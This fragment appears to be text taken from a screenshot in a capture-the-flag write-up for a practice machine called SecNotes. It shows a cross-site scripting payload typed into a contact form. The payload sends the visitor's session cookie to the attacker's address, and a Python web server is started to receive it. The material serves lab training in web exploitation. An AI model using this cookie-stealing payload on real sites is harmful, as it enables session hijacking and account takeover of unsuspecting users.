 Secure Notes - Contact Us
Not secure 10.10.10.97/contact.php
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
<script>document.write('<img src="http://10.10.14.4/m4teo.jpg?cookie=' + document.cookie + '">')</script>
Send Cancel
~ ✔ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...